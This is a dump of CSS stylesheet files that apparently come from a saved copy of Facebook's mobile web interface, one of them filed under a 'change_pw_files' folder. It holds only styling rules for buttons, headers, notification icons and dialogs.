.touch ._3-q1{background-color:#eceff5}.touch ._3-q2{padding:38px;padding-bottom:12px}.touch ._4t0x{border-radius:40px;margin-bottom:16px}.touch ._3-q3{border-radius:12px;margin-bottom:16px}.touch ._3-q1 .other-links{padding-top:12px}.touch ._3-q1 .other-links a{color:#90949c}.touch ._7tb{display:none}.touch a._1x83:link{background:#4267b2;border-radius:4pt;color:#fff;display:block;font-family:system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;font-size:14px;font-weight:bold;margin-top:30px;padding:9px 30px 9px 10px;text-align:center}.touch ._1x84{display:block;margin:30px 0 12px;overflow:hidden;text-align:center;white-space:nowrap}.touch ._1x84>span{color:#90949c;display:inline-block;font-size:16px;position:relative}.touch ._1x84>span:before,.touch ._1x84>span:after{background:#ced0d4;content:"";height:1px;position:absolute;top:50%;width:9999px}.touch ._1x84>span:before{margin-right:15px;right:100%}.touch ._1x84>span:after{left:100%;margin-left:15px}.touch ._4581{margin-top:10px;text-align:center}.touch ._1201{margin-top:10px;text-align:center}.touch ._2di-{background-color:#edf2fa;height:5px;overflow:hidden;position:absolute;transition:all 0ms ease-out;width:100%;z-index:0}.touch ._2di_{background-color:#4080ff;height:4px;overflow:hidden;position:absolute;width:100%}
.touch ._27z2{line-height:20px}._27z2{box-sizing:border-box;width:100%}
._1upc{background-color:#fff}._3npi{border:solid 1px #999}.touch ._216i a{color:#4080ff;font-weight:bold}.touch ._216i a:active{color:#4773cc}html ._pg8._pg8{border:1px solid #fa3e3e}html ._pg8 ._3qsy{border:none}.touch ._pg8{border-radius:0 0 4px 4px}

._5yc_{background:#4080ff}._5yd0{background:#fa3e3e}._5yd1{color:#fff}.touch ._5yd1 a,.touch ._5yd1 a:visited{color:#fff;font-weight:bold}

#bootloader_dBZLm{height:42px;}.bootloader_dBZLm{display:block!important;}
</file>
<file: change_pw_files/gHAtBN7gtcb.css>
.wp.touch._fzu .storyStream>.carded,.wp.touch._fzu .storyStream>article>.carded,.wp.touch._fzu .storyStream>div>.carded,.android.touch._fzu .storyStream>.carded,.android.touch._fzu .storyStream>article>.carded,.android.touch._fzu .storyStream>div>.carded,.wp.touch._fzu .groupChromeView.feedRevamp .carded,.android.touch._fzu .groupChromeView.feedRevamp .carded{border:1px solid #bdbebf;border-image:none}.touch._fzu .storyStream>.carded,.touch._fzu .storyStream>.carded:first-child,.touch._fzu .storyStream>article>.carded,.touch._fzu .storyStream>div>.carded,.touch._fzu .groupChromeView.feedRevamp .carded{border-image:url(/rsrc.php/v3/yP/r/5078jrXbKGg.png) 4 4 6 repeat;border-width:4px 4px 6px;margin:0 8px 9px}.touch._fzu .storyStream>.carded._29d0{border:0 none;margin:0 0 8px;overflow:hidden;padding:16px}.touch._fzu .storyStream>.carded._29d0._122m{padding:10px 10px 0}.touch._fzu .groupChromeView.feedRevamp .carded.groupHeader{margin:10px 8px}.x2.touch._fzu .storyStream>.carded,.x2.touch._fzu .storyStream>article>.carded,.x2.touch._fzu .storyStream>div>.carded,.x2.touch._fzu .groupChromeView.feedRevamp .carded{border-image:url(/rsrc.php/v3/yP/r/vC07guQiQvb.png) 8 8 12 repeat}.touch._fzu .couponAttachment .couponClaimBox .btn{color:#5e5e5e}.touch._fzu .structuredPublisher.feedRevampPadding{padding:0 10px 10px}.touch._fzu ._3b9.structuredPublisher.feedRevampPadding{padding:0 0 10px}.touch._fzu .story .msg{word-wrap:break-word}

.online .online_show,.offline_show{display:block}.online_show,.online .offline_show{display:none}
body.touch{margin:0;-webkit-text-size-adjust:none;cursor:pointer}.touch,.touch td,.touch input,.touch textarea .touch button{font-family:Helvetica, Arial, sans-serif;font-size:14px}.android,.android td,.android input,.android textarea,.android button{font-family:Roboto, 'Droid Sans', Helvetica, sans-serif}.android-bold-override.android strong{font-weight:500}.wp,.wp td,.wp input,.wp textarea,.wp button{font-family:'Segoe WP', Arial, sans-serif}.bb10,.bb10 td,.bb10 input,.bb10 textarea,.bb10 button{font-family:'Slate Pro', Arial, sans-serif}.x2.ios,.x2.ios td,.x2.ios input,.x2.ios textarea,.x2.ios button{font-family:Helvetica, Arial, sans-serif}.sf.ios,.sf.ios td,.sf.ios input,.sf.ios textarea,.sf.ios button{font-family:-apple-system, sans-serif}.ios-bold-override.sf.ios strong{font-weight:600}.app,.touchable,.btn,i.img{-webkit-user-select:none}.touch,.touch .btn,.touch .input,.touch button,.touch input,.touch select,.touch textarea{-webkit-tap-highlight-color:rgba(0,0,0,0)}.touch input,.touch textarea{-webkit-user-select:text}.landscape .portrait_only{display:none !important}.portrait .landscape_only{display:none !important}#root{border-bottom:1px solid transparent;box-sizing:border-box}.maxwidth{margin:0 auto;max-width:680px}.accessible_elem{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}
body{text-align:left;direction:ltr}body,tr,input,textarea,button{font-family:sans-serif}body,p,figure,h1,h2,h3,h4,h5,h6,ul,ol,li,dl,dd,dt{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:1em;font-weight:bold}ul,ol{list-style:none}article,aside,figcaption,figure,footer,header,nav,section{display:block}
#mErrorView .container{font-family:Helvetica, Arial, sans-serif;margin-top:-110px;position:absolute;text-align:center;top:50%;width:100%}#mErrorView .image{background-repeat:no-repeat;background-position:center center;background-image:url([data-uri]);display:inline-block;height:150px;width:170px}#mErrorView .message{color:#60676f;font-size:18px;font-weight:bold;margin:5px 0 15px}#mErrorView .link{color:#576b95;font-size:16px;font-weight:bold;text-decoration:none}
._5vsg,._5vsh{height:50%}.portrait ._5vsg,.landscape ._5vsh{display:none}
.mFuturePageHeader td.left .btn.backButton{height:29px;width:44px}
.touch .mFuturePageHeader table{border-collapse:collapse;height:29px;width:100%}.touch .mFuturePageHeader.titled table{table-layout:fixed}.touch .mFuturePageHeader td{padding:0;vertical-align:middle}.touch .mFuturePageHeader td.right .pageHeaderChromelessButton{float:right}
.touch ._50l4{margin:0 8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.touch ._1uh1 ._50l4{margin:0 4px;padding-top:1px}.touch ._1uh1 ._50l4.mfsl{font-size:18px;line-height:22px}
._52z5{background:#3b5998;box-sizing:border-box;height:44px;margin:0 auto;padding:7px 0;position:relative;width:100%;z-index:12}._52z5._1uh1{height:48px;padding:9px 4px}._52z5._55wp{padding:0}._127q{background:linear-gradient(#fafbfe, #e2e5eb);border-color:#b9bcc1}._52z6{min-width:100px;text-align:center}._52z5._1uh1 div:last-child ._52z6{text-align:left}._52z7{text-align:left}._52z8{margin-right:8px;text-align:right}._363f{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._363o{padding-bottom:14px;padding-left:8px;padding-top:14px}._52z7 ._2z9s,._52z7 .btn{position:relative;z-index:13}._52z8 .pageHeaderChromelessButton{float:right}._52z7 .btn,._52z8 .btn{max-width:85px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._52z7._52z7 .btn.btnI.bgb,._52z8._52z8 .btn.btnI.bgb{background:none;border:0;border-radius:2px;box-shadow:none;color:#fff;font-weight:normal;line-height:28px;min-width:0;padding:0 12px;text-shadow:none}._39kq ._52z7._52z7 ._419z,._39kq ._52z8._52z8 ._419z,._39kq ._52z7._52z7 .btn.btnI.bgb,._39kq ._52z8._52z8 .btn.btnI.bgb{background-color:#4b4f56}._52z7._52z7 .btnI.bgb[disabled],._52z8._52z8 .btnI.bgb[disabled]{opacity:.3}._52z8 .flyoutItem{max-width:none}._52z8 .flyout.profileActions .btnN{color:#fff}._52z5._39kq{background:#4b4f56}._vqv .button{line-height:0;padding-right:8px;padding-top:8px;position:absolute;right:0;top:2px}._vqv{background:#fff;border-radius:3px 3px 0 0;border-radius:0;color:#1d2129;font-size:16px;font-weight:bold;height:44px;line-height:44px;position:relative;text-align:left;text-shadow:none;top:0}._2mlb{padding:0 8px}._2mlc{padding:6px}._k6r{visibility:hidden}
.touch ._3qet .voice,._3qet .jewel .touchable-notification,._3qet .touchable-notification .touchable,._3qet .jewel .flyout .messages-flyout-item{padding:8px}._3qet .touchable-notification .ib .l{margin-right:8px}._3qet .pymkName{color:#1d2129}._3qet .fcg{color:#4b4f56}.touch ._3qet .mRequestItem .btn{border:0;border-radius:2px;box-shadow:none;line-height:28px;text-shadow:none}.touch ._3qet .mRequestItem .btn+.btn{margin-left:8px}.touch ._3qet .mRequestItem .btnD{background:#fff;border:1px solid #d3d6db;color:#4b4f56;line-height:26px}.touch ._3qet .mRequestItem .btnC{background:#4080ff}.touch ._3qet .al{background:#f6f7f9;border-bottom:1px solid #e9ebee;border-top:1px solid #e9ebee;color:#4b4f56;font-weight:normal;height:24px;text-shadow:none}.touch ._3qet .al .mfsl{font-size:12px;line-height:24px;text-transform:uppercase}.touch ._3qet .mRequestItem .attachment{margin:4px 0 0}.touch ._39kq ._50l4{color:#fff}._451a #requests_jewel .efsInner{background:#fff}._451a #requests_jewel .efsWrapper{background:none;padding:0}._451a #requests_jewel .efsSelector{border:0;border-bottom:1px solid #e9e9e9;border-radius:0;margin:0;padding:0}._451a #requests_jewel .efsSelector+.efsSelector{border-bottom:0;border-top:10px solid #f6f7f8}._451a .efsItem{border-top-style:solid;border-top-width:1px}._451a .efsSelector label{padding:8px}
.viewportArea{height:100%;position:absolute;top:1px;width:100%}body.iframe .viewportArea,body.app .viewportArea{top:0}
.touch #viewport{min-height:100%;overflow:hidden;position:relative;width:100%}#page{position:relative}._129-{border-top:1px solid #3b5998}._129_{position:relative;z-index:12}._129_>*:first-child{border-top:1px solid transparent}body.iframe ._129-,body.app ._129-,body.webapp ._129-,body.iframe ._129_>*:first-child,body.app ._129_>*:first-child,body.webapp ._129_>*:first-child{border-top:none}
._3-rj{text-align:center}._3-rk{background-color:#f6f7f9;padding:18px 36px}._3-rl{color:#1d2129;font-size:16px;line-height:20px;margin-bottom:15px;text-align:center}._3-rm{margin-bottom:5px;width:100%}._3-rn{margin-top:5px;width:50%}
._1m6a{height:20px}._1m6b{border-bottom:1px solid #ced0d4;height:10px;text-align:center;width:100%}._1m6d{color:#4b4f56;font-size:12px;line-height:20px;padding:0 10px}._3bc8{background-color:#fff}._3bc9{background-color:#f6f7f9}

.touch a._2nsi{color:#c4d2e7;text-decoration:underline}._2nsj{background-color:#29487d;border:1px solid #4267b2;color:#c4d2e7;font-size:13px;line-height:14px;padding:4px 8px}
._4b-b{bottom:0;height:0;left:0;position:fixed;width:100%;z-index:400}._2cju{box-shadow:0 -3px 3px 0 rgba(0,0,0,.12), 0 -4px 8px 0 rgba(0,0,0,.08)}._4b-n{float:right;margin-right:10px;margin-top:10px}
#modalDialog{cursor:pointer;position:relative}#modalDialog.spin{position:static}.mDialog .mFuturePageHeader .btn+.backButton{margin-left:0}#mDialogHeader.firstStep .backButton,#modalDialog.spin #modalDialogView,#modalDialog #dialogSpinner{display:none}#modalDialog.spin #dialogSpinner{display:block}.modalDialogView{overflow:hidden}
.grouped{padding:8px 0}.grouped>.area{border-left-style:solid;border-left-width:1px;border-right-style:solid;border-right-width:1px;margin:0 8px}.grouped .first{background-clip:padding-box;border-top-left-radius:8px;border-top-right-radius:8px;border-top-style:solid;border-top-width:1px}.grouped .last{background-clip:padding-box;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-bottom-style:solid;border-bottom-width:1px}.touch .grouped .al{background:none;border:0;height:auto;margin:0;padding-bottom:8px;padding-left:17px}.touch .grouped.inset>.acw{border-color:rgba(0, 0, 0, .185)}.touch .grouped.inset>.first{box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1)}.touch .grouped.inset>.last{box-shadow:0 1px 0 rgba(255, 255, 255, .8)}.touch .grouped.inset>.first.last{box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1), 0 1px 0 rgba(255, 255, 255, .8)}.touch .grouped.inset .textInputAreaLabel.apl{padding-left:11px;padding-right:11px}.touch .grouped.inset .textInputArea .tiapl{padding:12px 11px 13px}.touch .grouped.inset .textInputArea .mClearButtonWrapper{padding-right:11px}
.touch .touchableArea{align-items:center;display:block;display:flex;min-height:27px}.touch.ff .touchableArea{display:block}.touch .touchableArea.centered{justify-content:center}.touch .touchableArea.touched{background:#627aad;color:#fff}.ios.app .touchableArea.touched{background:linear-gradient(#058cf5 0%, #015de6 70%)}.touch .touchableArea.hasArrow{padding-right:26px;position:relative}.touch .touchableArea.hasArrow .arrow{margin-top:-6px;position:absolute;right:8px;top:50%}
.btn{border:solid 2px;cursor:pointer;margin:0;padding:2px 6px 3px;text-align:center}.btn.largeBtn{display:block}button.largeBtn,input.largeBtn{width:100%}.btnForm{display:inline;border:none;padding:0}.btnD,.acb .btnC,.btnI{background:#f3f4f5;border-color:#ccc #aaa #999;color:#505c77}.acb .btnD,.btnC,.acb .btnI{background:#3b5998;border-color:#8a9ac5 #29447E #1a356e;color:#fff}.btnS{background:#69a74e;border-color:#98c37d #3b6e22 #2c5115;color:#fff}.btnN{background:#ee3f10;border-color:#f48365 #8d290e #762610;color:#fff}.btn .img{pointer-events:none}
.btn,.btnForm{display:inline-block}.btn+.btn,.btnForm+.btnForm,.btn+.btnForm,.btnForm+.btn{margin-left:3px}.largeBtn+.largeBtn{margin-left:0;margin-top:6px}.btn input{background:none;border:none;margin:0;padding:0}.btnD input,.acb .btnC input,.btnI input{color:#505c77}.acb .btnD input,.btnC input,.acb .btnI input,.btnS input,.btnN input{color:#fff}
.touch .btn{background-clip:padding-box;border:solid 1px;border-radius:4px;box-sizing:border-box;display:inline-block;font-weight:bold;min-width:50px;overflow:hidden;padding:0 8px;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}html .touch .btn{line-height:27px}html .touch.ff button.btn{line-height:25px}.touch .btn .img{margin-right:4px}.touch .btn .img.touched_hide,.touch .btn .img.touched_show{display:inline-block}.touch .btn+.btn{margin-left:5px}.x2.touch .btn,.touch .btnC.bgb{border:none;padding:1px 9px}.touch .medBtn{padding:3px 8px 2px}.x2.touch .medBtn,.touch .btnC.bgb.medBtn{padding:4px 8px 3px}.touch .largeBtn{border-radius:6px;display:block;padding:7px 16px}.x2.touch .largeBtn,.touch .btnC.bgb.largeBtn{padding:8px 17px}.touch .largeBtn+.largeBtn{margin-left:auto;margin-top:12px}.touch .btn.iconOnly{min-width:32px;padding-left:0;padding-right:0;text-overflow:clip}.touch .btn.iconOnly .img{margin-right:0}.touch .btnD,.touch .btnI{background:#3b4456;background:linear-gradient(#fdfefe, #f0f1f2);box-shadow:inset 0 1px 0 #fff, 0 1px 0 rgba(0, 0, 0, .08)}.touch .btnD,.touch .btnC.bgb,.touch .btnI{border-color:#ccc #c0c1c2 #bdbec0}.touch .btn.btnD,.touch .btn.btnC.bgb,.touch .btn.btnI{color:#505c77;text-shadow:0 1px 0 rgba(255, 255, 255, .6)}.x2.touch .btnD{box-shadow:inset 0 0 1px rgba(0, 0, 0, .7), inset 0 1px 0 #fff, 0 1px 2px -1px rgba(0, 0, 0, .25)}.touch .btnD.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .18), 0 1px 0 #fff}.touch .btnD.touched,.touch .btnI.touched{background:linear-gradient(#edeeee, #e4e5e6);border-color:#b0adae #bfbdbd #c7c8ca}.x2.touch .btnD.touched{box-shadow:inset 0 0 1px rgba(0, 0, 0, .4), inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 #fff}.touch .btnD.bgb{background:linear-gradient(#4663a2, #344f8e);border-color:#3a4a7b #2f406f #2b3a69;box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .08)}.touch .btn.btnD.bgb,.touch .btn.btnC,.touch .btn.btnI.bgb,.touch .btn.btnS,.touch .btn.btnN{color:#fff;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.x2.touch .btnD.bgb{box-shadow:inset 0 0 1px #000, inset 0 1px 0 rgba(255, 255, 255, .12), 0 1px 0 rgba(255, 255, 255, .08)}.touch .btnD.bgb.touched{background:linear-gradient(#31508e, #234180);border-color:#213564 #20366b #243771;box-shadow:inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 rgba(255, 255, 255, .1)}.x2.touch .btnD.bgb.touched{box-shadow:inset 0 0 1px rgba(0, 0, 0, .4), inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 rgba(255, 255, 255, .1)}.touch .btnI.bgdb{background:linear-gradient(#3b4456, #242a3a);border-color:#1b202a #1f2531 #1a1f2d;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .1), 0 1px 1px rgba(255, 255, 255, .17);color:#bdc4d3;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.touch .btnI.bgdb.touched{background:linear-gradient(#2d3544, #1a1f2c);border-color:#141720 #171c25 #101620;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .1), 0 1px 1px rgba(255, 255, 255, .17);color:#bec5d4;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.x2.touch .btnI.bgdb{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .45), inset 0 0 1px rgba(0, 0, 0, 1.0), 0 0 1px rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .07)}.x2.touch .btnI.bgdb.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .7), inset 0 0 1px rgba(0, 0, 0, .5), 0 0 1px rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .07)}.touch .btnD.bglb{border-color:#cacaca #b8babf #b1b4ba}.touch .btnD.bglb,.touch .btnI.bglb{background:linear-gradient(#fafbfe, #e0e3ea)}.touch .btnD.bglb.touched{border-color:#a6a7ab #abaeb3 #aeb0b5}.touch .btnD.bglb.touched,.touch .btnI.bglb.touched{background:linear-gradient(#e9ebf0, #cbced4)}.touch .btnC{border-color:#576499 #3a4b73 #263855;box-shadow:inset 0 1px 0 rgba(255, 255, 255, .17), 0 1px 0 rgba(0, 11, 42, .12)}.touch .btnC,.touch .btnI.bgb{background:linear-gradient(#647aab, #2c467e)}.x2.touch .btnC,.x2.touch .btnS,.x2.touch .btnN{box-shadow:inset 0 0 1px rgba(0, 0, 0, .7), inset 0 1px 0 rgba(255, 255, 255, .3), 0 1px 2px -1px rgba(0, 0, 0, .7)}.touch .btnC.touched{border-color:#2f3c5e #24345d #1d305d}.touch .btnC.touched,.touch .btnS.touched,.touch .btnN.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .3), 0 1px 0 #fff}.touch .btnC.touched,.touch .btnI.bgb.touched{background:linear-gradient(#495f8e, #1f355e)}.x2.touch .btnC.touched,.x2.touch .btnS.touched,.x2.touch .btnN.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .45), 0 1px 0 #fff}.touch .btnC.bgb{background:linear-gradient(#fafbfe, #cfd2d9);box-shadow:0 0 1px rgba(0, 0, 0, .4), 0 1px 2px rgba(0, 0, 0, .4)}.touch .btnC.bgb.touched{background:linear-gradient(#dfe1e8, #b9bcc4);box-shadow:0 0 1px rgba(0, 0, 0, .9), inset 0 1px 2px rgba(0, 0, 0, .35), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI{box-shadow:inset 0 1px 1px rgba(43, 48, 60, .39), inset 0 0 1px rgba(43, 48, 60, 1.0), 0 1px 0 #fff}.x2.touch .btnI.touched{box-shadow:inset 0 1px 2px rgba(43, 48, 60, .7), inset 0 0 3px rgba(43, 48, 60, .4), 0 1px 0 #fff}.touch .btnI.bgb{border-color:#2a3349 #2a3a64 #253662;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .21), 0 1px 0 rgba(255, 255, 255, .17)}.touch .btnI.bgb.touched{border-color:#1b2438 #1a2745 #18294d;box-shadow:inset 0 1px 2px rgba(0, 0, 0, .6), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI.bgb{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .45), inset 0 0 1px rgba(0, 0, 0, 1.0), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI.bgb.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .7), inset 0 0 1px rgba(0, 0, 0, .5), 0 1px 0 rgba(255, 255, 255, .17)}.touch .btnI{border-color:#9599a1 #a8abb4 #acb1bb;box-shadow:inset 0 1px 1px rgba(43, 48, 60, .18), 0 1px 0 #fff}.touch .btnI.touched{border-color:#767a84 #92969f #a8abb4;box-shadow:inset 0 1px 2px rgba(43, 48, 60, .58), 0 1px 0 #fff}.touch .btnS{background:linear-gradient(#75ab4b, #4a8532);border-color:#68954c #427329 #386a24}.touch .btnS,.touch .btnN{box-shadow:inset 0 1px 0 rgba(255, 255, 255, .22), 0 1px 0 rgba(0, 0, 0, .08)}.touch .btnS.touched{background:linear-gradient(#4f8425, #225f0b);border-color:#496f2d #46782b #45802c}.touch .btnN{background:linear-gradient(#df4451, #b91d2e);border-color:#b3373e #9e232c #941723}.touch .btnN.touched{background:linear-gradient(#b00930, #8b000f);border-color:#912c33 #ad2d37 #b41d2b}.touch .btn[disabled] .img,.touch .btn[disabled].touched .img{opacity:.5}.touch .btnD[disabled],.touch .btnC.bgb[disabled],.touch .btnI[disabled]{opacity:1;color:#a7abb5;text-shadow:none}.touch .btnD.bgb[disabled],.touch .btnC[disabled],.touch .btnI.bgb[disabled]{opacity:1;color:#9dabce;text-shadow:none}.touch .btnS[disabled]{opacity:1;color:#aecd9c;text-shadow:none}.touch .btnN[disabled]{opacity:1;color:#e4969c;text-shadow:none}
._597g .img{margin-right:6px;vertical-align:baseline}._597g{padding:8px}.touch ._597g{padding:30px}
.word_break{display:inline-block}
._56bg{border:0;display:block;margin:0;padding:0}._5kpc{color:#4b4f56}._59zc ._59zd{color:#1d2129;font-size:small}.touch ._56bg{-webkit-appearance:none;box-sizing:border-box;width:100%}
.sp_lFt8ZXDwt9Q{background-image:url(/rsrc.php/v3/y6/r/5BL7iDsZlQJ.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:20px;width:20px}.sp_lFt8ZXDwt9Q.sx_d32c22{background-position:-19px -25px}.sp_lFt8ZXDwt9Q.sx_23169d{width:12px;height:12px;background-position:-82px -25px}.sp_lFt8ZXDwt9Q.sx_cf17dd{width:18px;height:32px;background-position:0 -25px}.sp_lFt8ZXDwt9Q.sx_97d7ed{width:123px;height:24px;background-position:0 0}.sp_lFt8ZXDwt9Q.sx_f4c4cd{background-position:-40px -25px}.sp_lFt8ZXDwt9Q.sx_2a4ed9{background-position:-61px -25px}

#bootloader_S2UIX{height:42px;}.bootloader_S2UIX{display:block!important;}
</file>
<file: code_files/zoQFHvZjRcm.css>
._3qet .jewel ._1azv .touchable-notification{padding:0}._1azv ._4755{border-top-style:solid;border-top-width:1px}._4756{background-color:#eceff5;border-color:#d8dfea}._4757{background-color:#fff;border-color:#e9e9e9}._475b{display:flex;flex:1}._4752{display:inline-block;margin-right:8px}._4754{margin-left:4px}._475c{flex:1}._4753{color:#4b4f56;font-size:12px;line-height:15px}.jewel .flyout .more._4kbm{border-top:1px solid #e9e9e9;padding:8px}.jewel .flyout .more._4kbm .content{height:auto}.jewel ._4yti ._2_4h{border-bottom:1px solid #e9ebee;border-top:8px solid #dddfe2}.jewel ._4yti .item.more{text-align:center}.jewel ._4yti .touchable-notification ._5jaq{margin-bottom:5px;padding:0}
.jewel .flyout{background:#fff;border-top:1px solid #bfbfbf;left:0;margin:44px auto 0;pointer-events:auto;position:absolute;right:0;top:0;z-index:12}.jewel .flyout .inner{overflow-x:hidden;pointer-events:auto;text-align:left;width:100%}.ff .jewel .flyout .inner .item .primarywrap{margin-right:0;padding-right:0}.jewel .flyout .null{padding:40px;text-align:center}.jewel .flyout .more{background:#fff;padding:0 8px;text-align:left}.jewel .flyout .more .content{height:40px;line-height:40px;padding:0}
html.hide-scroll,html.hide-scroll body{border:none;height:100%;margin:0;overflow:hidden}
._59te{display:block}._59te.popoverOpen,._59te.isActive{background:#243c6d}._19no{display:block}._59tf{height:44px;margin:0 auto;position:relative;width:40px}#requests_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -765px}#requests_jewel ._59tf.touched,#requests_jewel.hasCount ._59tf,#requests_jewel.popoverOpen ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -720px}#casual_groups_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -315px}#casual_groups_jewel ._59tf.touched,#casual_groups_jewel.hasCount ._59tf,#casual_groups_jewel.popoverOpen ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -270px}#messages_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -405px}#messages_jewel ._59tf.touched,#messages_jewel.hasCount ._59tf,#messages_jewel.popoverOpen ._59tf,._39kq #messages_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -360px}#notifications_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -675px}#notifications_jewel ._59tf.touched,#notifications_jewel.hasCount ._59tf,#notifications_jewel.popoverOpen ._59tf,._39kq #notifications_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -630px}#notifications_jewel._2cnm ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -585px}#notifications_jewel._2cnm ._59tf.touched,#notifications_jewel._2cnm.hasCount ._59tf,#notifications_jewel._2cnm.popoverOpen ._59tf,._39kq #notifications_jewel._2cnm ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -540px}#notifications_jewel._2cno ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -495px}#notifications_jewel._2cno ._59tf.touched,#notifications_jewel._2cno.hasCount ._59tf,#notifications_jewel._2cno.popoverOpen ._59tf,._39kq #notifications_jewel._2cno ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -450px}#videos_tab_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -841px;height:24px;mix-blend-mode:multiply;width:24px}#videos_tab_jewel._59te{box-sizing:border-box;height:44px;padding:10px 0}#videos_tab_jewel ._59tf.touched,#videos_tab_jewel.hasCount ._59tf,#videos_tab_jewel.popoverOpen ._59tf,._39kq #videos_tab_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -866px;mix-blend-mode:normal}#feed_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -45px}#feed_jewel ._59tf.touched,#feed_jewel.hasCount ._59tf,#feed_jewel.popoverOpen ._59tf,._39kq #feed_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 0}#search_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -225px}#search_jewel ._59tf.touched,#search_jewel.hasCount ._59tf,#search_jewel.popoverOpen ._59tf,#search_jewel.isActive ._59tf,._39kq #search_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -180px}#bookmarks_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -135px}#bookmarks_jewel ._59tf.touched,#bookmarks_jewel.hasCount ._59tf,#bookmarks_jewel.popoverOpen ._59tf,#bookmarks_jewel.isActive ._59tf,._39kq #bookmarks_jewel ._59tf{background-image:url(/rsrc.php/v3/y1/r/3AXyCqv3Tv0.png);background-repeat:no-repeat;background-size:auto;background-position:0 -90px}._62ta ._59tg{right:-8px;top:-7px}._59tg{background:#da2929;border-radius:3px;color:#fff;font-size:12px;height:16px;line-height:16px;padding:0 3px;position:absolute;right:6px;top:6px}._2o9f{background:#e8423e;background:linear-gradient(#e8423e, #d83132);border-radius:3px;color:#fff;font-size:12px;height:16px;line-height:16px;padding:2px 4px;right:6px;text-shadow:none;top:6px}._59te.noCount ._59tg{display:none}#videos_tab_jewel ._59tg{background:#da2929;border-radius:3px;color:#fff;font-size:12px;height:16px;line-height:16px;padding:0 3px;position:absolute;right:-6px;top:-5px}._1xh1{box-sizing:border-box;padding-top:24px;text-align:center}._39kq ._59tf{opacity:.5}._39kq ._59te.popoverOpen{background:rgba(255, 255, 255, .15)}._39kq .popoverOpen ._59tf,._39kq ._59tf.touched{opacity:1}._39kq .hasCount ._59tf{opacity:.8}
